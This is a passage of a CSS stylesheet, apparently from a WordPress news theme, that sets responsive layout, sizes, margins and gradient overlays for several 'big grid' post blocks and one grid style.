@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-1 {
    width: 249px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-1 {
    margin-right: 0;
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_3 .td-big-grid-post-2 {
  width: 339px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-2 {
    width: 251px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-2 {
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_3 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-module-empty {
    display: none;
  }
}
/*

  Big grid 4

*/
.td_block_big_grid_4 .td-big-grid-post-0 {
  width: 509px;
  height: 300px;
  float: left;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-0 {
    width: 376px;
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    margin-right: 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1 {
  width: 509px;
  height: 300px;
  float: left;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-1 {
    width: 377px;
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1 {
    width: 100%;
    height: auto;
    clear: both;
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-2 {
  width: 338px;
  height: 205px;
  float: left;
  margin: 3px 2px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-2 {
    width: 250px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-2 {
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-3 {
  width: 338px;
  height: 205px;
  float: left;
  margin: 3px 2px 0 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-3 {
    width: 249px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-3 {
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-4 {
  width: 339px;
  height: 205px;
  float: left;
  margin: 3px 0 0 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-4 {
    width: 251px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-4 {
    margin-left: 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1,
  .td_block_big_grid_4 .td-big-grid-post-2,
  .td_block_big_grid_4 .td-big-grid-post-3,
  .td_block_big_grid_4 .td-big-grid-post-4 {
    width: 50%;
    max-height: 148px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_4 .td-big-grid-post-1,
  .td_block_big_grid_4 .td-big-grid-post-2,
  .td_block_big_grid_4 .td-big-grid-post-3,
  .td_block_big_grid_4 .td-big-grid-post-4 {
    max-height: 102px;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1:after,
  .td_block_big_grid_4 .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid_4 .td-module-empty {
  float: left;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
  display: none;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
    display: none;
  }
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
    display: block;
  }
}
/*

  Big grid 5

*/
.td_block_big_grid_5 .td-small-thumb {
  width: 338px;
  height: 198px;
  float: left;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-small-thumb {
    width: 250px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-medium-thumb {
  width: 339px;
  height: 399px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-medium-thumb {
    width: 250px;
    height: 291px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-0 {
  margin-right: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    margin-right: 0;
  }
}
.td_block_big_grid_5 .td-big-grid-post-1 {
  margin-right: 2px;
  margin-left: 1px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-1 {
    width: 50%;
    clear: both;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-1 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-2 {
  clear: left;
  margin-right: 2px;
  margin-top: 3px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-2 {
    width: 50%;
    clear: none;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-2 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-3 {
  margin-right: 2px;
  margin-left: 1px;
  margin-top: 3px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-3 {
    width: 50%;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-3 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-4 {
  position: absolute;
  top: 0;
  right: 0;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-4 {
    width: 50%;
    position: relative;
    float: left;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-4 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-1:after,
  .td_block_big_grid_5 .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid_5 .td-module-empty {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty {
    display: none;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
  width: 339px;
  height: 399px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
    width: 250px;
    height: 291px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
  width: 338px;
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
    width: 250px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
  width: 340px;
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
    width: 252px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
    display: block;
    height: 148px;
    max-height: none;
    width: 50%;
    margin-top: 3px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
    display: block;
    height: 102px;
    max-height: none;
  }
}
/*

  Big grid 6

*/
.td_block_big_grid_6 {
  background-color: #e5e5e5;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 {
    background-color: #fff;
  }
}
.td_block_big_grid_6 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_6 .td-small-thumb {
  height: 180px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-small-thumb {
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-small-thumb {
    height: 150px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-0 {
  width: 680px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-0 {
    width: 506px;
    height: 284px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
  }
}
.td_block_big_grid_6 .td-big-grid-post-1 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-1 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-2 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-2 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-3 {
  width: 340px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-3 {
    width: 253px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-4 {
  width: 340px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-4 {
    width: 253px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-5 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-5 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-module-empty {
  float: left;
  height: 180px;
  display: none !important;
}
/*

  Big grid 7

*/
.td_block_big_grid_7 {
  background-color: #e5e5e5;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 {
    background-color: #fff;
  }
}
.td_block_big_grid_7 .td-grid-columns {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-grid-columns {
    float: none;
    width: 100%;
    display: inline;
  }
}
.td_block_big_grid_7 .td-medium-thumb {
  width: 340px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-medium-thumb {
    width: 252px;
    height: 284px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-medium-thumb {
    width: 100%;
    height: 150px;
  }
}
.td_block_big_grid_7 .td-small-thumb {
  width: 341px;
  height: 180px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-small-thumb {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-small-thumb {
    width: 100%;
    height: 150px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 {
    height: 180px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 {
  width: 340px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-big-grid-post-1 {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 {
    width: 100%;
    height: 180px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
    margin-top: 3px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-5 {
  width: 340px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-big-grid-post-5 {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-5 {
    height: 150px;
    margin-left: 3px !important;
  }
}
.td_block_big_grid_7 .td-module-empty {
  display: none !important;
}
/*

  Big grid styles

*/
.td-big-thumb .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-thumb .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
}
.td-big-thumb .td-video-play-ico img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-thumb .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 30px;
  }
}
.td-medium-thumb .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-medium-thumb .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
}
.td-medium-thumb .td-video-play-ico img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-medium-thumb .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 30px;
  }
}
.td-small-thumb .td-video-play-ico img {
  width: 30px;
}
.td-tiny-thumb .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-tiny-thumb .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
}
.td-tiny-thumb .td-video-play-ico img {
  width: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-tiny-thumb .td-video-play-ico img {
    top: -12px !important;
    width: 24px;
  }
}
@media (max-width: 767px) {
  .td-tiny-thumb .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 24px;
  }
}
/*
  Style 1
*/
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
  width: 80%;
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    padding: 0 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
    width: 100%;
  }
}
.td-grid-style-1 .td-big-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    padding: 0 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-1 .td-medium-thumb .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
  padding: 0 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    padding: 0 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-1 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-1 .td-small-thumb .entry-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-1 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
  padding: 0 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-1 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico img,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico img,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico img,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 24px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 5px;
    margin-top: 6px;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico img,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 30px;
  }
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px !important;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 600 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico img {
    top: 0 !important;
    left: 0;
  }
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.6;
  bottom: 0;
  background: rgba(0, 0, 0, 0);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    height: 140%;
    opacity: 0.8;
  }
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-1 .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-post-category {
    position: relative;
    top: 4px;
  }
}
.td-grid-style-1.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,
